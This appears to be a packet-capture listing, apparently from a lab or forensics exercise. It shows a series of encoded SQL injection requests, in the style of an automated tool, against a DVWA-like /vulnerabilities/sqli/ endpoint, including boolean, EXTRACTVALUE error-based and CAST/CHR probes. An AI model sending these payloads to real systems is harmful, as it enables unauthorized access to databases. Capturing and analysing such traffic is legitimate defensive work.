 http.request
No. Time Source Destination Protoc Lengt Info
71493 3604.2… 192.168. 117.21.200.176 HTTP 415 GET /vulnerabilities/sqli/%29%20AND%204541%3D4541%20AND%20%289916%3D9916 HTTP/1.1
71508 3604.3… 192.168. 117.21.200.176 HTTP 389 GET /vulnerabilities/sqli/%20AND%205228%3D6838 HTTP/1.1
71514 3604.4… 192.168. 117.21.200.176 HTTP 389 GET /vulnerabilities/sqli/%20AND%204541%3D4541 HTTP/1.1
71526 3604.5… 192.168. 117.21.200.176 HTTP 427 GET /vulnerabilities/sqli/%27%29%20AND%209779%3D4404%20AND%20%28%27wCJI%27%3D%27wCJI HTTP
71536 3604.5… 192.168. 117.21.200.176 HTTP 427 GET /vulnerabilities/sqli/%27%29%20AND%204541%3D4541%20AND%20%28%27ADSe%27%3D%27ADSe HTTP
71551 3604.6… 192.168. 117.21.200.176 HTTP 421 GET /vulnerabilities/sqli/%27%20AND%203464%3D5257%20AND%20%27Coho%27%3D%27Coho HTTP/1.1
71561 3604.7… 192.168. 117.21.200.176 HTTP 421 GET /vulnerabilities/sqli/%27%20AND%204541%3D4541%20AND%20%27BXmc%27%3D%27BXmc HTTP/1.1
71571 3604.8… 192.168. 117.21.200.176 HTTP 398 GET /vulnerabilities/sqli/%20AND%208142%3D6278--%20uwgz HTTP/1.1
71581 3604.8… 192.168. 117.21.200.176 HTTP 398 GET /vulnerabilities/sqli/%20AND%204541%3D4541--%20vBXK HTTP/1.1
71596 3605.0… 192.168. 117.21.200.176 HTTP 496 GET /vulnerabilities/sqli/%28SELECT%20%28CASE%20WHEN%20%282678%3D3965%29%20THEN%20%27%27
71603 3605.0… 192.168. 117.21.200.176 HTTP 496 GET /vulnerabilities/sqli/%28SELECT%20%28CASE%20WHEN%20%288417%3D8417%29%20THEN%20%27%27
71613 3605.1… 192.168. 117.21.200.176 HTTP 523 GET /vulnerabilities/sqli/%29%20AND%20EXTRACTVALUE%288634%2CCONCAT%280x5c%2C0x71787a7671
71623 3605.2… 192.168. 117.21.200.176 HTTP 497 GET /vulnerabilities/sqli/%20AND%20EXTRACTVALUE%288634%2CCONCAT%280x5c%2C0x71787a7671%2C
71634 3605.3… 192.168. 117.21.200.176 HTTP 535 GET /vulnerabilities/sqli/%27%29%20AND%20EXTRACTVALUE%288634%2CCONCAT%280x5c%2C0x71787a7
71648 3605.3… 192.168. 117.21.200.176 HTTP 529 GET /vulnerabilities/sqli/%27%20AND%20EXTRACTVALUE%288634%2CCONCAT%280x5c%2C0x71787a7671
71660 3605.4… 192.168. 117.21.200.176 HTTP 506 GET /vulnerabilities/sqli/%20AND%20EXTRACTVALUE%288634%2CCONCAT%280x5c%2C0x71787a7671%2C
71674 3605.5… 192.168. 117.21.200.176 HTTP 718 GET /vulnerabilities/sqli/%29%20AND%202762%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C
71680 3605.6… 192.168. 117.21.200.176 HTTP 692 GET /vulnerabilities/sqli/%20AND%202762%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7C
71694 3605.7… 192.168. 117.21.200.176 HTTP 730 GET /vulnerabilities/sqli/%27%29%20AND%202762%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29
71700 3605.8… 192.168. 117.21.200.176 HTTP 724 GET /vulnerabilities/sqli/%27%20AND%202762%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C